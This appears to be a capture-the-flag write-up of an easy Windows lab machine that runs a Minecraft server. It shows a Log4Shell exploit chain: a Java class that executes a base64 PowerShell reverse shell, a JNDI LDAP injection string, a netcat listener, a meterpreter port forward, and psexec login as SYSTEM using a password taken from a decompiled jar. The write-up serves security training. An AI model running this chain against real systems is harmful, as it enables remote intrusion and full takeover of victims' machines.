- Easy rated box
- Windows machine running a webserver on port 80, leading to the use of the infamous log4shell exploit
Enumeration
I’ll start off with an nmap scan, which reveals port 80 is open. The IP address of the machines resolves to crafty.htb.
When visiting the site, I’m greeted with a webpage that’s advertising a Minecraft. The first thing that comes to mind when I saw this was the infamous Log4J exploit (Log4Shell)
I’ll download a few things:
- A tool to connect to the minecraft server
- kozmer’s log4j poc
- jdk 1.8.0_20 (Yes you’ll need to make an account unfortunately…)
Once I have my tools I’ll proceed to the Exploitation phase.
Exploitation
Before I start, I’m going to quickly create a .java file containing the command to execute the reverse shell. I’ll go to revshells.com and create a reverse shell using Powershell #3 base64
For the Java file I’ll create a simple script that will execute the base64 encoded payload.
public class Log4Shell { static { try { java.lang.Runtime.getRuntime().exec("cmd.exe /c powershell.exe -enc <b64PAYLOADHERE>").waitFor(); } catch(Exception e) { e.printStackTrace(); } } public Log4Shell() { System.out.println("I am l33t h4x0r!"); } }
Once I have my class file I’ll use the javac binary (THE BINARY STORED INSIDE THE DOWNLOADED JDK) to create the class before I can host it.
./jdk.18.0_20/bin/javac myExploit.java
Once the class is created, I can now connect to the Minecraft server using pycraft and use the log4shell poc to host the malicious file that will be executed on the server.
# In pycraft dir python3 start.py -v -s <Machine-IP> # In log4shell poc dir python3 poc.py --userip <your-ip> --webport 8000 --lport 4444 # nc listener nc -nvlp 4444
In the window where you started the pycraft simply just login using a name, no password and type ${jndi:ldap://your-ip:1389/a} that’s visible in the log4shell poc window.

And voila we have our shell!
Post-Exploitation
I quickly upgraded to a meterpreter shell and enumerated it, port 445 is open so we can use psexec to login as administrator.

I downloaded the playercounter-1.0-SNAPSHOT.jar file and opened it using the jd-gui command. Inside the Playercounter.class a password for the Administrator is there.



Once I have my Administrator password, I portforwarded 445 to my localhost on the meterpreter shell and used psexec to login as SYSTEM!
portfwd add -l 445 -p 445 -r <box-addr> impacket-psexec Administrator@127.0.0.1